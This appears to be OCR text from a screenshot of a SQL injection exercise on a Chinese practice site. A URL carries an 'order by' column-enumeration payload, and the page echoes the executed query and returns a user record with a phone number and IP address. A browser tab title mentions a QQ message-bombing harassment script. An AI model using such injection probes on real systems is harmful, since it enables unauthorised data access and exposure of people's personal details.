 bug.chinacycc.com/SQL/mysql.p
怼人脚本，QQ消息轰炸_C/C+
bug.chinacycc.com/SQL/mysql.php?id=1 order by 1,8
渗透测试Tools 常用网址 BlogTool 优秀文章 攻防世界 CNVD国家信息安全... 补天漏洞响应平台 漏洞银行 漏洞盒子 教育公益src
当前执行的SQL语句为：
select * from cycc_user where Id = 1 order by 1,8
手机号：13100484705
用户名：新会员用户
注册IP：171.91.68.80
不报错